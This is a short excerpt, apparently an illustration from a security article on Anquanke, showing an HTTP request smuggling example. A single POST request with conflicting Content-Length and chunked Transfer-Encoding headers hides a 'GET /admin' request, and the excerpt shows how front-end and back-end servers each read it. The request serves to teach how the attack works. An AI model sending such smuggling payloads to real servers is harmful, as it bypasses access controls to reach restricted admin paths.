 Front-end server
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X
Back-end server
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X
安全客（www.anquanke.com）